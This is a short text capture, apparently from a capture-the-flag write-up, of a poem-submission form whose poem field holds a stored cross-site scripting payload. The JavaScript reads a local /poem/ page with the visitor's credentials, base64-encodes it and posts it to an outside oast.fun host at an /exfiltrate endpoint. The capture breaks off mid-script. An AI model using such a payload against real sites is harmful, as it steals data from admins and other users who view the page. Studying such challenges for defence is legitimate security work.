 Enqueued successfully, an admin will review your poem soon
xpnt's poem
About me
meh
Describe shortly why you are the best poet.
Poem editor
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://localhost:8083/poem/', true);
xhr.withCredentials = true;
xhr.onload = () => {
var postData = btoa(xhr.response);
var postRequest = new XMLHttpRequest();
postRequest.open('POST', 'https://oucstrndhhtndoopjusy5vdv5hl5bg76h.oast.fun/exfiltrate', false);